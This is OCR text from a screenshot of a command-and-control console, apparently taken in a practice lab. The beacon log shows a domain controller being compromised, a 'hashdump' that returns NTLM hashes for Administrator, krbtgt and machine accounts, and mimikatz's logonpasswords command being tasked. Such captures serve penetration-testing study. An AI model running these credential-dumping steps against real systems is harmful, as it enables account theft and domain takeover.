 external internal listener user computer note process pid
192.168.1.80 10.10.10.10 test SYSTEM * DC rundll32.exe 1180
192.168.1.80 192.168.1.80 test SYSTEM * [... WEB rundll32.exe 2148
192.168.1.80 192.168.1.80 test Administrat... WEB notepad.exe 2912
Event Log X Beacon 192.168.1.80@2148 X Beacon 10.10.10.10@1180 X
[06/05 16:08:14] [+] established link to parent beacon: 192.168.1.80
[06/05 16:08:23] beacon> hashdump
[06/05 16:08:23] [*] Tasked beacon to dump hashes
[06/05 16:08:23] [+] host called home, sent: 83161 bytes
[06/05 16:08:23] [+] host called home, sent: 101 bytes
[06/05 16:08:24] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:e116563bcd4f15e502af9ecfe6fbd8fe:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:ce3e307123b59b4c481286308ae8fc2b:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:b74e7026303e8493589744eca2a31428:::
[06/05 16:08:43] beacon> logonpasswords
[06/05 16:08:43] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[DC] x64 | SYSTEM * | 1180 x64 | Parent 2148